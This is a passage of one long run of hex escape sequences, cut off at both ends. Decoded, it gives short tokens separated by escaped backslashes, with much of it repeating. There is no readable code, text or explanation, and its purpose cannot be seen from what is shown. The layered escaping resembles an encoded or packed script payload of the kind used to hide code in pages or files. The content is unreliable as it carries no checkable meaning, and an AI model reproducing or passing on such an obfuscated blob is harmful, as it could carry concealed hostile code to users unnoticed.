9\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\